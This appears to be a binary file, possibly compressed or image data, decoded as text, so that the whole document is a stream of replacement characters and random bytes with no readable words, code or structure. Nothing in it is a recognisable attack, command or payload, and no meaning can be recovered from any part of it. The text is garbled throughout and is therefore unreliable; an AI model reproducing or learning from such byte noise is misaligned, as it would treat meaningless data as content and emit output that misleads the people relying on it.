�{�� �_��[��R���ۼ�K�欨�X'���j�,؊�܇>�xə��$��!�nH�Nh�'h�xY'��MH��8׿��xL����x�_���X��`����8��9���fLC�����(�k������%�pܥ�i�'�\�؅@���	��u���5(��wx&���ď���PL5ʉ�؂̴���絥ˤ��������M�؀\؂�y��3�5������:���H��C����iHceP���r����i�s��&ʎ=�R�nN;�=�?x?TX�C�|��} S"$B25kp���^ʼ8�(ȋ\�?B���������5�74�-�wt̨+��*C�-��'}�nżU3 ^����*���pE�8ο���,Vě��k��j��:�G��5�	�ϩ�����pw���k����+�ζȾ���Ļ�|�Xf�j�����`���y.���j"'�}�o T��x��H�����=�oP�5�l	���;��'x����k(��(�S�����h���-��n��hh�y��(��ȍ�8��H���9A��)�ĵ���8���':ț� ����p� ���rv؁{2���]�)�;؃كx݂kȀ���؃v؍XMڍc���#a�9�O�����h�H:��8��t��%f����P��<Dw�c���*%�v��(ix��҄N��B�O�	�(�[��x�/%����x�?����i�΂���GQ�Li��� �I*���m�]A��)��ˬ��(��3\Z���Z�!�]�ͯ����*i�"�+����HO���i�(K����{����jz�+�ԶBC@���ЕX~?�����L ?��C*"�I]	��=�h�!bY>G� jMC�]$���v���W6,">mD�ˏ��pε�������F��ZW���*�a|w,��AFI?�F��j�#j�-���3�R[?-b�"hZ��p~kS3gb��UҪ�h�|�X�,�"���J��u����H��a뛰xh��2�������R-	�.�M��a����(���H������� l�Ҝ�r�͂�$���>.��!*��tQm��xo��"P����yϊ��詛�"�Z���y������t���
@M�ՠ�/ͣ9L
������` ���{|O�c��ب�	�>A[ł�@w�Y̛�(����Z�!��ëm
ım���ڀ���9�}+۷��]ݻ�.�	��� ����1L	��}}�
���]���)�ز1	�B8���\�* ��)��Q�0(�BN�Z���ئy�_�}U��M�����(��b''��D�����+���*��0`h����Ƣ��f">�{)�!��1>1���I��$�,��:Q4q�����-9�{	�� h�e��&�H�ⶰ�#o�c�=�ԩwM�S2B`�@Zb�J2>EjD:��A��S���n��xK�d6;s�XNȋ��� �H]��0U��r`36�,!ȗ�<��Ζhn
��x,�Rh臙�H
��IY�ޡm�|���r���!���ύ��qM�>q�D�$ʓ����#X��8�	��!�A$N���艖"M��©l0N�Ѹ�N�6�J��� ��:!���#���	�k0I)8|��� �`,�����*药@ ��b�j菳w �Ԃ��P�+��ùܗ������&"�M�O#	��F��\�)����H"����D�Mʎ��9�C��Ȁ������ӭpJ��Y��L�j��
��Y�����j݃�@̝Y@L5f-'��K׭��
�
���[	��H�_�n���Î�����A��Ȯ��8J����"����K �R��T�z������5!F�rډ܀���1��>��䏥���t���0J�,��ni�%iδ՛�J�ow�.��Г�>��xJ��AB���ip�AI���{E3�O��1Wv�%��jb�jl;0��+��ṵt:?�p�v������@ɌрL�د���j�;PZ�j����܎HL�R���-6 �x.)��L�[�}�?+ra�� Y�L�dML�[xϧ\x5�(� �j�6?��J+�[�<�)j�ʠ�i-����*�u�  �L���(@(��5a؟D�+b�_�nD`��Jí'
=\���Я4�9�	)�J�ؑZ�w���%�*���^��r�8���$J�@���Y��i�
Kj̠Z%�T*�qJ���y��+��t��)�h
���D$&R�ԳV��pj_?������+`�����0ɏ��M�`�/��������ڴK�*���B� �D���JԬ*�K���4X"%m��KM��I���5����K�����H�����>)
�*HM��t=8q�9m� q�[�������\�Ĳ�Qƥ�Q� Uκ����4�?�J;���@�%�0��#�1w�T�f{�ĬH�n������ְ��A�ϴ���Ɇ� ������ʐ����ͅ����WHJŴX��k�������L*���V�.x5�J�|y��i����װZ��:����p������联]�N����A�� ���¹����;��wv���M��Oh*���X����5 ���&�]�;���H¢�B�.J�!�889SvL�B}PA��T�\�%�9���U��8����y�-�Y�H?I��ӳY���j�R�*����w�4�'W���dΣR�O�����|-���W?�����H�ɸ�	��T� ����H�H��:�)�ҡ�<j��L-��c��K�D �.��0��?X���ø��N|�{��u�����C��U��>E���i����;�����!L%MN�� �+����J�h=�������3%��#o=Z[�79O��Q^���nqʟ���N��R�ё; �X���i�N��:��@�>0ͨ�x��쩎� ˔�(�`�kp��w9�L*�[���.�Z�ʟJ�>y6Ӹ�ҁxO�,,ؓ��B  �̿	���M�����8Ȁ�J���^����.�����\��㨋�*�����p�،���x"�؜���پ�
3*����q����Q�J�$�1>�����{�@�W�����@��j$�r��p�� ��B �`к�y�`���� ��`����8����"+�؍���(������0Sj����8�:��q��H'V�"@w<31[I�9�1Ͳ��p����� h��0 Y���H�I���B�"�2�bX'������<h-�p�*�d"�Ɣ����J���B�z1&[L�늅 I�oh
��3+�&�b`���e�fH�H*8*�K�D�	z� �ؔo��0�P��8�X򍩺�������(�ဌ����x�0�0������`	�Љ�`
���Y�i��6ȓ6�T[a �яը!
�O�������� d�wn�"����Р�8��H��Ȏ�Q�8�h�~��˩!��������ZLY��A�������K����#ȃt(��
đ)�é�9�`�Mr�pHB���a����B��ID��љG"���+�p�P� %�`�����t�{%���J��Xʥ�J�h*M�� =���`�z	sKر;��'��1I�=�-�l�'�31xo���.ex��t��[Lފ��<�JP��b�
6���w�,9eh��@�����F1�Mɂ�(���"[.8��M&Y�>c�;!��4��8������g/gX���7�p�%���Q��Ts(�(�����C���������x�������ȕ�2�	�p�������0��؊�(���;�i��6W�!�1	�XA����Y���vqAښ�A6�!��(��؍4�\������0��Z��`��(���쐋�� *�x��Y�@�`ڦ�A�8E򍧹B�B(2�w�����YȂ�)̉	����i��l��r�M�X%X	c��`>�p���ɝL)�?��T��ѿ�!I�*� ?ј%R�XP���̽D�+�ĳ
ʼ*��ٍ�ݥL���+1�	A��9���r������Dܱ>(����{�8�X�Ƭ�4��.��9@�V��ِBpF?�,���*�ub&B`�3��2x	�6���$x�WT�K�<;������H)���k<;.f�=y������\�-FEo�Lw��4�{�:	H ���8��1�t��t������H�h��P� �`
���x��h� ����x��0�0����Љ��� ��;ᨎ��Ƀ6�q���H��ˉ��
�� �y���Ȏ�P���>���X
0	6)	���P�����P
6	 ��ba�|p�|��@��S�p�p�Ӹ��8Ԣꈙ8	��	+R
����ȃ�U�HH��ۂ������zH\�$�@B�]��0U	��	�\&�Iw̝����8�����T�*р���X��8��ȊQ�ݻ�ĳbB�ş�mV��׳�]���&� �	�ɹ������H����mF"�8c�^�K'?�y
[��ˑ+�3$P^��
��_�=��� 8'Q�1��X8���e�1�t����z��3����h&���-"��&0.�"2�����FK�8T�8�SȹH�Ge`�x�	����L*�(*�YG�\�o#�܈����h�h��Ā�� ��花0
w����@��P�`j��x��1���	Ts��0��;°�Ӱ���Yሏ,��#ݛ(�1	�D��y�،'>�����ވ�L��O�hlŮԞxԞ�����]�X�����X�ܸ��0TF���
��p�H�*���[�][��U�ɩ�a���nKB��2�UmUUm��ܜ�'�����ə�����f�Q�����؞����P��h�	1VjVH�5T���ѥW�:ݴbJ扫��'HWZ�˿x HD_�w@��1 Q(,Òj�@�8��!X>�����Ѕh�2>ۂ/�'�(B�}��R`��T�E`���p
�ɪ�3�@�#��� �>�\8�e2;��%9��:0�$0�Լ�戓֌VȂ��ǧX������ �N�7	Ǎ0N��"��� ����θ�`
�0��X�� ���҉@
��� �Ȉ��	�X�XS�����P���� �|��`��و�����+����Ѝ������0����숍w�P율��PA�8�(�h� ��(	������/�
S��+��
� ���
g��p�������(��h��������Ⱊ������n���Hȅ�U��PM����Lz[�=�b�T�������������6P)հ?�4�b�h����o홦gʛ���y��D8��7����|�0R�2T ~�{��˕RȒfP9����9��Ox�������<3-�V�5��>6�@�.8!_� ��jawk8.P��7�E+��,x�Ԙ���H��","9F�#�#��~6c��H�=�GZ��Vd��S���JPG�ǫG������HGu�S���׈���o��� ���P��)��	�-��Ѝ�]�� o�H���	�X�(
�@
���� �����Q��`��
����)%�=�l�_~9�#�航 �1Ջ�Sl�߈���HӤ��0��
�(�� �#�_��P�Ӡ��w��8��0�2������;���wB�����@�<��4g����CvV�/���(����nQE>�c��]?n�u�_n&���|�h�\Y�o:���Ux�X �s�G���G�5tV��0�0l�IƈO��6���X%RZ��W��
���{��8Y	��`����-5kW<�.Q�.>I|z�ްER�_�N��P[��,��̦'Nȃ �����T��'Fȃ�^'ՠ�:��N(�G,3[������腭D\������&�,	]/�0�=��we��x� |8�q|P��:��ѯ{||�� 4�$EV�S����(�@��P�
����S�0�X��(��8��������� �[��yӐ	��'����N��O	�ɞ*�*����� ������t�eJ
�l�+m,��&8��9޾����s@L�8� �Hh�(�\4�����e��Ny�ς�+��}�^$�9�I���ԝ�	W߂�Dũ^�T��,��ߓV4���cM%�/֗|r��?�+�w1�b���8�H*ޱɥ�6��bd[��9�u*�2�/����A�_�[&�s�/T��鿿�U�/B�ߦ�@�_N����p@�hȎ��T0ʽ��]� ��hK������hbs,�4���M����$j�ah.K�,�I�W9���K�h����@���H��&x����̾W�*��	,��ȎH�(i��8��x	�����P`��pX�4�n����ji�h]�V�_�	����xϕ__��*+�V@��`w͏���k�8.��I���9M������Ӕ9o��dqo��[H�S�`(��(ĺ>�{`�'�ɂ8�"Q�ET�K��넿	�ͨ���H����`(���ē���:P���	��o$9c&���Y���(M&�p� �y�9��컃���LH�-\+�̃�F�������ό�H�ӂ3
G���9H�p���vว�'�/�ޤ�M��8�MH�t�	�T���p��6�U��Б�M����}�����@��F��M����Ew͢��(��a�§�c�����P��~���Q����Ċ�e�7��7,>��'Aޓ_>��M��
�pn���e����ԦDͨI��(���	��`h¹��ȏji ,c�W1�ij]OM�V�ψ��JO��Vx*��0P�� ��V�0���c�f�E� xi��:�4 ���<`���	B$�ϕWa��f4j4*�Whl�1��������КX�_nT�l�j�?.�]1�7��IK�X�w��b!o���ʙ8�'���i��B�)���j�7xM��I������Њ���հH����	���鎡�����@j��X̳���p�����n���)��0���IK��H�OPΝ:i��Ë���$=��(����X��k���M��Z�������Ҫ�$+�v���(��@��kP��$H���څ��HŦ8��L����M���M�B��!�$�����;>h�����ޟ�̨������hmw��Qѧ���k�q-X�˼И��P��h�����E��Y!�Lj�9hL��X=�Fn���Ӂn<�;���CM�bڔl<z�%���Nxŏ��[sr���0�Ȫ���po�,��m����͗����W�!��p
����@��:Xo���h�� L����\F+�xˏ�)���@ɥRG���)J�zc	"�������>,g�!��2oq0�������L�46y�*KZ�J��p9A�ik�un��`���w�/w~� ����:c� ��~I�>X���I��,⋺ɕ2X�l		xH�����,H��Hʂ��	@n� �[���h⛹ 	�`����
���ʇܣ�\�K���ȝt)���Ї����j<��xϑ��ڠ
�0ʦ����˝"(	��M�Aɐ@�Ȼt���	��xJ�n}��Dj���)�m(�#pML*�9!D��yg���к��q�@�^��,���ѣi8�S��xJ���L����Ĺ �O���)Nw��i���j�D�\$��Ȩ�;ٍ�3�ư��3YHu�(	�<���SŦ&�|.��X�kM����z
�Zi�� ȍ��GhT�.s���X�n�i�ߴ��e���)a�G�a�/�ְ�,���L؉��ˑ�͊Lx��+��``��{p�/3���\*��
ϑ��pd���O��}J�Hb,R��}�o�d���ݵ�����ӭt$[�N�A��J=�AB,��ɋ��HnL�3��h����̩��\]��w���h��?�:ȍ���+�	�:8��Kӌ��ʨ����iV�0��۹�|ڝ�N.�����'}�K=h��)&- L��ʎͨI�Ҁ�l�	y>�1�0t�̭��1C��'� ��W���V����8���z�i����J�(����Xg�&A#H���v�g�$�Ф�qB��N:���!���QB��3��`C��y��F5�?XQ����P�I�����,��8����Ƹ�R$ż4��<mΓ� [���wE3���ƣtl��ȓ6����i����_R���4�l�A�Y�l�������s�W��1Wy������Y �dꐇ��yδ�ac8�²�T�ʐʍ1���\��Ќ����	��d�g�H��b�1Si@��%/A������$A؝Fh0G�������ӉJG��H;��Q��=]=}�$)����Ȣ�S��I1U� ��ʟ<S�d	7�I�|��
�05�	���tɨ����p��i��^�@w
�\ʄ��ĩ�<^�AI�ܩS�Ȅ\ʽ�˝h��
�����ɺ�˦	˸�Dʥ��̌I�p�0�F�
�9H��I����L����\ԡ�L�4J�xC�pK�҉��H�����H�8	�4I������L�D��N�H]�@�����ӬI��Q1MP�P�!��4���Q�pG��UUʲD��ɲT
Tէ�ɦ
�N꼎b���(��[4��J�ٛ�pJk�E�kmNn��`��)[����S�ȁ��쟠�w�TE�T�i|��H�0 �Q��P��fM�k����Fm���g�@y��(O Jy��`���ܫ8�gpF�@�� J��

W�Pw�fd���] �pI�h��|ێ�����r@��hp���8�� Gj�Ad=���p��������N�(T�vp��Y(P�)苮t	�2h�tI��K�HI�d���K�����
�܊��I��
�I��
��
�DJ������	����˃�I�@ʡTH����D��w��J�i�LȽ���ɩ�ʔp��ȝ܉����L�e˰���L1�H�áX	�Qȁ�U����@����6
���p˦��H
��˃���yX�X��
��U�(��J�эN����\-j��Z���8M�(��M���Ф�^�I	��P)�=�	�D��H����Fղ|J�κ���뼚EX��4�E��/�ʽu�������`�Uʁ�	�|NTnM��~�HA�ȯ�K��ʠ�ʥ�Wt�  �rw��<�8��l��p�����f������FrI��(
y� ��H��I�J+�ҪTz������TȀ����Jo����w-y�L�(БGѱ 
�Ot���x�>V��A~XR��H���r�O���4GV�:��SM�<YA���4�dG�I`蝄�'V���Ɇ4-����˺	�@��LJ�0��H�$���P-��U�0H�D
� H��	�����ˡ�5��Jq������
�p�4�w	����C�KL�)h�&(L��I�L��dH�\^�`
�@���	�9H��dM�dD��TC�T�,_���p˒�	�p���(H���&K��լy_�ĕ��OZ���
��A�Z����B��-�D��h��9�A$]��bT�H��I����n�jD��9��(J�� ����ŹIʥ\��������
�X�h�戈m���5+] ��QJ�(�֮���
�d���aVT�p�X�sL�ؙ�`�p����5w���
���������������*
�̀�)�8F)�f^&�B dT���@k�K�\� �$�W@����h�ʁں�	�HLOe�gP������~]y�.�Vgy��s]b�A��t�Ǐ�nE��Y�P��I��[N���M�¿��4Ɇ��lH�xȡ�	�H���˨ �����J����ъ J��ə�c�t���IXqJ����4��I��� ��
��J���$���
�@i��I�<
��ȁ\���wʌaJ�,)��
��
�<K�ȉ��
��
�4
�����˥$J��	�x� ��ԉK^x�<��p˯D��㺴�����EK�)�HK�H�H����6I�
�D���M8���������D�b/��P���͚P鉀\*"ڣ�	�`w��$V�%&
��P��襺b��N�p�Q��J
YЎ��[�`
���/�J�@
�����%���N�r%�{�b�����
�a}kbRU��t "��rH�ܜ��w�����FU�@ri�謸�@���l|��AeZ&fz���-R�@�
��}���Ax�iT��Jp�菦Ē|b�ppX���"p����,�OȆ,=�9��=�~���uN�vT�l瑸��6b�pʐ�
�i�ˋ	�_�d��
��Ȟ�#�d�����p��8Iǜ����� ����Pʡ�˃���K�pˊT�8����˄�ן�����+H��K��
��YK�>�51(�dX�$��YA��@w���<L�DC�(
�
�LH4����H�Ȉ���7&J���������TI[ɕ�jߐH��������BT�ш���Aġ_*�͈�D��K	q����I�䉐x�pv���	���UXz�lV�I�}��)� ����e����֤܊�L
�J��O�3��f�0&��x�ӕI����f�(JUls �P�Ȧ,V�� O�ď�顷ss�h�ޑb�� Ją�<�	`�
h�@�Ņ-�@k�w��Kĥ�,vG���r9���L��k��+�xR�EG4gV����+*�t�S�����t:b�a�u��%�=�x�(���"|�?ə����tTG	���I�Ȍ@
��#��ʥ Ȯ�.Z�ə􊤜���ʹ0�ؔ��M��H��˛rK�����$n�Dr$.�I�	�8H����J�`2�s8�s��s�x㺬L� ��$<�39C	�8H�rK�D��������Ȋ�H��	X9���oK�D�U[�Dܜw?��U�Įk���͚��n�X
�Yꡃ����G���	��@A���\A$Z"�x�Kd����E;�r��v��
y�8�Z�
�L��� �P�V��S �&^tw�	Њ�n�*� �j
��
��c�!��
�!�gQ��	��aɁ@q(O�q���"ū���� �������@� h@|.{�M\ĵ�]Qg��4T�th "�S5ώ����$�|$@/2�1��60jc��:�G���a�fw��K\��=��=vb�ϓK�Ɂ����2"䋒(I�PH��rH�	�4�߃H���ĉJ�I�t����g�xX�8g�IXyȰ�"������}߷}O	}s�}s˽LK��J��J�L˴܋�/q����~�þ������$J��ʡ�J�P�vow׉%�;%�D^"�2�Q¸D�-�7��=៤� �[�E^������-�Сٺ��/���gH�[C��n41I�����B��{��*i�\IJ�����8�+�ʌ��i�8�w���M�0�~@��[�QJ����G,X�A�R�}�,_/�+ԅ��ݮ�+��,������:4�$���n�k�"�Ʋ�����&�1<mrҊd_'�H�mD;�B~B�"��P�X�HO	�����)k�����x�1l$�q�hN�	����"2�cm#3j]I�|$ �|�_��H���"�r {��fsH��z{n��~��l�qh��D(�������2��i�K���.���D�5z&c���/�J��|IMl�$�wˊ�虳d<{)�t�1�������1�@�+�暄���n֤Z���H8�;X��䠋Ŏb�#$�K���蓲��(�Yȫ��Fp{������vpk�����ٻ��h�0Hب%���
Y�X���1i�ȍݞ�����m�޵n����.	���Y-��HΟ��Y-��nP�"`Β�"����XM	�.�h_�/!�P鹩��,����uM���q����R�U�Ʋ���캈��:A.*��⋂f��w��ڐ���a ���+��I���N�"#8�3
�
&JҊC�C$���ʉ<�Ã�?𰋄�����~b���0�D8���9Ę�ī��!�æSl���i$;Ш�-<[£%���
�_B�?�>�&�S�$��q尀�aȏϺ ڶo(��|��O��G� �'�n2[��4�&�s�L��� {�ة¤�9�D9,X�L�9g2��$���h���13������Z@d�����9�1Y���@�5|y��k�wÞ���Mk�1c����qT3y�4�;@�K��%-8�vp���
�ě�F�-!�G�?�(�U��X��(�����ϭ��؞}��"�}��\�
:xܡ��#� b�O��Ν��M*��XD�y&���KZ�&���Z�9� ��4)�VI���չ����:'�䯓��6��̭:l��9_�����f#�D�PJ��M���ᐍ�
驝�+B�&D����CQP>�!����.�>;<�i�?����	������w�Į���X��$[.~�����/ ��)'j�.���!��l��3QJ�曟?���}c���ٰj�� F��x���暬��>	g`��k��O� ꚶz����\�҇͡����T��+�Z1J�0(���I�F�ϊ*�4��٨I[��r�o��p��<�}�����,_���Ƕ�zYVl�a���Dq����d���z�l�7p�ɉ�Bͦ��w�#��D�2�/�H���J]r�����?:Lw�찅�=�ܗ�i���ݚػ+ݤ�]&�J��i٧�$����c�?y��� �����	L����\�����a��vj�ƈN�������D9�+ �O����9k@��MZ���è��ҹM���������p�A̮Ι��D�?Υ��!�*�I-��)�\J���m�܉Ĥ��Dp̌r��jN�a�u���J�ְ�lk�T��K������ n�\����4���R���U�w̍o�w�S�@oD�,5l�вUIF��Y)�x
��o\�����VH�P�G6D\����+��D1 �N땗����Z��B*��!N����ݢ�]&E���,���(��@¦R7vi��F�?�/N���P��i�W�#��J�b":�)���&��?z��`+��%��^;\r���K���^)����/���Uc,}�65�H.��	���K�n� ���Bܢ���X�쭻��p�0��$�%Gʡw�Mċ��m��KB�,��?���ٿC�j��K��)��p��!����i�n6z�"�S�&#�e:d�Ў�≉��
�'�h o��o9��;k�xh�`)�������Z�o��iw�&hnJ!k�H��J���ܬ��x	�H�ԺQf���v�x�+�g�qٚ�\s0	&0NF�����'NÊpx,�-�!`�
�Ƀ"	�8'���aBX�xي�=�>)�'��ѫ`r�a\}��5�Sx;:�io�S8!J�;�Š""�w"�D"�p��/>X#U�cUfo9/�y֧�)��_�G}y�<�g����9��tc�.��N�D8D�kJ:P0,���Ǣ�B>R��=�{@�V|y~3yk&�m$<�1`M��X��ɽ֣�E�ۼ?Q6U�� ׽i�ʛQM��8����"�������l&mF�A:�,��d�?��i ����L��	���O��w��6��̆��O�ɷ�Iv�(,F!��i��l7��i����,�~ʊ�mL�����	��K2�mw�)��	�謋�����-0H�",�l�ܤ,&��D��N������d��ϳ$���w����tH^^j�jj��A��+�� ��/� ��ȒF�dB��� c�i��)/\��En&���� �p�#8#��k�x�$Me(M��`р�X���2�YVB`� Zx�����~"ׄ(�t-{4`|���Ƞ¹���ί�J
:ԇ~��^z ��������ƣ�F��($�:ʼHq���n~փBd��#�bΟw.�.#"�0�ɛ�i����(�BY>6΋��\,�M�Z
�,�����i����ȏ���8o��䱸L4���/l<��0ȷ�I��險��)i�o�4��0K����z���	Ȥ����Ht˜�/��쎳��i�>���Fk�x�M���lo�`���6����Oo���K��W��^O@�.-j�A��D�=�n����L�e`��:dd~�CxLCzD��XF�HM�B#��#� �r�F܀�qfՀ9�:�x�ew@D�7f��"��Gњ��ś�Jz��{�[�,�{6�[�#ƹ �9쪁(�
�T@��998}�.:�ɓb���n����'<�����B*DŪ��Ϋ�ҩ���B8���+�惜���,����R�)����i��)�2E1�H��h2�u�ΥN����r�I4(h�ȗ�Ϝ&`���8�.x��$h`k��I�����/ʌd�9˫���"4�7�O�L����L��xˍ����H)�,��z��˜���Fm�(w(��:km6��Z�,���O&��`#h ��XΤZj�v̦"b$��:å� �8I�>f��C�%����5$�l,����I�\�lfgl��pX� ""��g���UEv�Gh,Q���[��
�{\y���{�����I[�'{�J׼�Y`�\�'9�%9�Eꠃ�8(��N��^L*�9���ʃ�������G��h>>��	�ԧ�ګ�ļ��a����.�Kr���Ʃ޾I�2E��=�ޣ��΂桥ŋw�(�>�Y����H��H��Z�����V�����"��&�4]��hH�Ϸz#J�I�����֯	�pk�tiz��O�r+����h�~}��ʷd˻�����,����ɖOn,�π5�N��W�:��L�!��:�9,hD��4��r`@(�u0���(��.����`���K:Ƹ	�YZC <�jc� G��$�`�M��(�#���$"�i�S#V�x��� 2fƍ�%����mz�] :@�= �sm��	[�{�w�
����}�:�]��n��'�i��輩}��6�^�{䴨�n��]�Ý��B6�ݫ(���4��ੳա��(��A����+�I�����9.��i��]��h�J��uDe~V��N�艁 A�J}��b,��b[�f�����8�~�ȔL������h��7�/k��#b+ȶ�&̜p��>�IJ�H�b���ݘ�r����O�>��8����:xͮ�Ϩ�W������n����$�b�1�)la(f�wm�A ���K�ë�ؠ�9	�M��� Cdl�z��Y��d|�IB�J������� "̀gF��l��P��&�o��-c�gƧ�Xt�R�����z�8 �c~.�ٵ���Y��*|�ü�N��ü�N�6	]��~|����!���}��{��ä���KP�h�܉��ɵ��gq>%1,)(I�ʩ��(����Ƒ��	r�ɰȩ�⫴��������橝�=��i����f�0a+(��6k���hJ�K2+�	��ȗ�,�w�Z��I�)����A��"j�)�z�Ή�B�>����k������Ϸ�k���"��|Öz)���ˢ�ʾ,�lw�f�������������ɂF�6,���k��0��H�Hȋ&ING�|��<�#c�@XB�C\-%Bcll�bD6M�3����o#f�"&bJ��f��Y���$B��2�S>y�/m�Vɒ@X��z��'�{BZ��મ�}�C$���g�)J�}�ήh���(\�9����p �w�E��g��q~���Nj��K�[q�)�"y��19;{����ݰn�*������	��i��E%u�Ò�������b�ia������ο�0k�0+��D�j��/Ú�:LONK����3���l����H%��uh��:���h��x���,������
��g'���(�dNS��L�S}��	�g��Ӎ��MX�r'��hn@<�b �A(���9I��2�B�d��-%�DP��r �`D.��L\!R��yFw�C�g�֐j �� p3d���3�&R~.��� bb#��q��Y�:��*��[�G�f���G�h���ک�j�'��~����|�;��ş�\��gT68��s^F�{���6i1����3:{t9���S;��);�ӝ C2F(�R�Ek���������NA�|K�n���)>��Ï�~�?�Xh�瀨!��U�HB���������I�Ɯ�?-���)�O+����&�����^��$ˢz����9
7?��Znw�����V�ĠoewP���*�l���
?�6��aB����A� ��#f��Qq���Ҡ��J�`�wOd��/�P�[8�"��9e,>�]�LQĦ;�F�#ʠ�2ERMgl��M��mܠ��"⥇[!����Y���H��~��Rm�2��s����5��Dd����j�K:�:d�z�flou���8P �N��[a��6���J�|8:��E삳P�1Kʾ��B6h��1���c��F��,�9�������G��wJ��5'�����s �<�h��ˉ�����������KVJ��������O�ˏ���������W��y����v�����	O�X6>����	�9�̶(��h��U�����(��I�P=+_͉��ZI�Nk�a�lH�^��+&�1׍G�at}�K/�֕�4���2��#�}H���hۡ��2V�pV"��*	�S"���8I�����ɠ%)���\m�N2.�t��^'��V���$:L��n���w��F���Y������Y�b����h�މ�H��h�H1�|��%�ۥ}���[/�#�!�^�.�D������Ъ�x8̣��h"�0{^ȿ���Tu��ܤȅ�X2�yK����X(h�n���,����U��ȩ��g�H�[��i�	+#ލ��xPZ󃇻�D��F˃���ݿ�K\�����"�+�}e!�"�!��V�r�d���""ԭڱ�����6��"��#�*�"��\�Ϡ�U�X��ʦ�w�=p�B�֘(���(zI��Ɏ��h������`h@���9����J���IB��8���&�(ˎ���H�z
�܈����+�h���jz��4 @���{�H�x��G�������h	ê��I�G�ȅ��h&�j���I�G8�����,�rXɏ�8k$��ꎾj�A�,��/"�����iE�֨���Tc���I����8�l苇���I���¤ETXĻF�����<^ҙ���˂���w�Z�:��S�Y��`��3�a���J�]D�7TȚ¯U�-`�g ��D��Wx����8��L��D���K���î��	��(�Kێ�y���Ĕy�����4���E� �����L� D���x舮����� i�C��h���w�����E���>I� ��	��p-���W�OE�@��\�å}S�w�?[�/e8�O�O��@v�)����.��B�a�jm	�A�x��!PoL�"�����*A�@�:��������w���A�6��+�0i��Th��6/ "-�`�k �B�Z�*� �QI�����؊�ɍ�r�5 ��� ��h��i��+����n�4�hQO��ά@�P�hK�Hdډ�pH��pH�m�����hN��ܢ������"���!����Y��@�0�� �| ���̘�(���T⃼T8
˨i�O
X��I$��c�[⎾H�L��㥁�@�Dꈠ�n����Xj4#Փ�N4��Tc������9�=���w[�h:�p��$k�#����e���+\֮�@鉟�νd�O�I��Bl8n�	Ұ
��H���k�?��I�	�P��> �����h���K�<؃Ӭˑ>�-��������γ�yC�P
��������<+�A ��¸@��鋨x��������CYJ�>(���ڃ�0l���A��+��o�&���d��o� ��\:�,
�#مӠ����W��ԏ�_AƯf��K�&�"���g /�%@L���]mj�(p��w߁w@j��*����b���Sٔ��"�4@� h��}3���栝 ��޸���B� �U@�*�~�I5��'��������'�f�
��x�����0��~� �����p��d�d�˜Hs���!�Ū�Ȝ��iɜ��ϵJ���ɔ���,��0�*��~8Z�,�����B�V{�:0�K����5J��M��J<1؞;�̫�9�ϴj���TA�l����>� �C���ѰZ͸Rc�7�A��yɺ�L�Ί��	w��4�����x��\*��T�6�	�@�6� H�ti�� �h��J� �P*�o��ޞ(�t~�����l�p�Y�ʹN���k dx�;�CҲ��8M��������&8�D���M����k\������
��<������ؐ�UШ
��H��Ϫe�m�JK��������z������H�7x���H�`�ܣ]1c��_�K>p��j��y�O�!@��Ҋ�P��*9� �L�������@w�(`�8�)ǔd�  �h���
�H V���*��� �%�����y ϳ��i��`���
��ɡ��
�5�,܉8]����h�j���#�	�<nG��:�w�H��,���E�tX��|'	˥�x�u�)N��(.�R8�`�,���|�˩A�,��!�	$��#=)8Vh#�Ɋ=Z��?���ʟmH�=�V��������ɀ�& ��N�*�N�T;ЌӐ	�4�����jxO=�@�5�� ˽��L+w�7��i£��c��H���۴5���M/�ݤU�>0�L�i� ��gr�`����d��p�:h�h�	��[�F�x��4I���˙����	�d�9�Xȉ.�I��芛�8 ���8�<�G�ֈޘ���g��DJ��e�I���q�o`u���� y�v�MǸ���ځ߸�{��׌ߘ	��n��׌��	e3W�S�艦x��i�3�<�������d@��1`���`�t��Cc0�!8�����x��98�Hw�h���wi�β�h���x�dك8H��j����&H�9����x��H����=���&H��(����J����(��vN`{��J�������H脇���,�犄~h��
�l���*�Kx��
�8��h�x��
ݕX� ��*ʮ����z��+*������8.�[5X��y�3)���&}��?����AJ�j��Iؙ�LӮߥh���Y�H�Z��M�������`��h��9���ݘ��y�����w�@x��H��΂�荱،������K�不E`�h�H���LЌL H���8�k����؂�(��`p����h���/��H�y`����K�0?�w`񁞇��j��_h�7��ވ�*�����~�u �k�-胒�vH���������A����v��v؃����,�=����V��i��a����h���v����ZI�g�����8�R��1(�&��r_��:�(8��(�4J��xw���XJ聇��x���	؃8X	�ֆ��8��(�L���ʠzѣj���N˵���[k��͈�����*�(�����]�.�'~������G��݉�}��\��-��J��X�H�⚮!���Ю�!�6����8��0�M��p�+�Aݳ�ʪ��V(�+؄jy�=:�29�2J����5: 7*�E9���+	V
�84���LP
����N͘�鞂������9�����9��|�~��-����w��H��(���)�X�r�H�I )�B�X�)�(��b)�r)���-��8����v���)aЌr���N�����a����w��(����،5(������#h��X���B�����<��ܢ�R-�j��*o�?��{��؂k8��؅����1�q���/����=�8���Oj�y���p�Xi�����| ��ӡ8�(�!x�5���2�����)��2X�`�Ox�w������p7��x�,w�ت&x�����������j���!$�
�Q�AK��AЪ�����$���`�Q�������WB쐮��
mۇO��-��J����@�]1a�H�T�4�(�&\x��}�\X�6ȋ!�� �0���ˑ�� �����-�^��[����������I�lJ̌��p��T*:v�ej���y�E��澼v(���)��<�3̓Z�<N <��+�{��v��������荰�w+�O*��,}`�q )�,/z�u �B����H��X��=\����-�x����(�j򪈃v��Mh�����0o�a���x?R��#�Q?1�A1S��T�]�2N)����ڞ�4)��(�	��+�Y	�[��#� }m�?��k���X9؅�����o�l�%x�fi�6h4Y�"�n�>(�vɁ9؁825�j����JqN�5�����*��z�Z�����A�ʚ��J�G�*�7ѠY����4�w�,Q�P���Ӱ�H�J�H8���fѾ�Ѣʂ�h��j���������`���8Q{Տ3����h�tJ���\8�^��ѕ[9���VQ�6j�Ȉ�����H˓�����;㙄��E���,����L��HͦI��Lm�k
�,�h�����7�:8����vh�f0��2O�o(I�=�s<��)T)��)��vȋ�<�X�=�X��ȅ��,���O��X��H��8��8�I�+� ��'8�'����w�����B��b0O���l0�a+*_����A�-�h+��/��-�a�(�ą���/��4y���\��H�������i����@8�]݂�(�� ���Ȅ�������!K��Bx� ԕ?c��O�O
BP�v�;�Dz�>������5���w������΁-(���(�0ȫ���7��ǭ����O�1�亂X��{R�4��ؚ84��r�ݗx�"z���I��9���X���*H����(�jB�з(�\RKw��I�ܡ�L���J9�����(l��L�8K6xJ�p�7hB'Ȅ'x�x��8_�Kc;��Ӊ8���@��"M����L�Ԏ�����&�4���۔:��M�$��<�����Ը봑��;g
